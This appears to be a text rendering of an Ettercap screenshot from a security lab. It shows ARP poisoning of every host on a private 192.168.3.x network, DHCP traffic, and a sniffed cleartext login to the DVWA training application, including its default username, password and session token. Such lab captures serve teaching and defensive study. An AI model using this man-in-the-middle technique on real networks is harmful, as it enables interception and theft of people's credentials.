 Ettercap
0.8.3.1 (EB)
Ettercap
ARP poisoning victims:
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : ANY (all the hosts in the list)
DHCP: [00:0C:29:7A:DE:AA] REQUEST 192.168.3.4
DHCP: [192.168.3.254] ACK : 192.168.3.4 255.255.255.0 GW invalid DNS 192.168.3.1 "localdomain"
DHCP: [00:0C:29:83:68:2C] REQUEST 192.168.3.3
DHCP: [192.168.3.254] ACK : 192.168.3.3 255.255.255.0 GW invalid DNS 192.168.3.1 "localdomain"
HTTP : 192.168.3.4:80 -> USER: admin  PASS: password  INFO: http://192.168.3.4/DVWA/login.php
CONTENT: username=admin&password=password&Login=Login&user_token=310470ab3ed396cda31dea17da777f35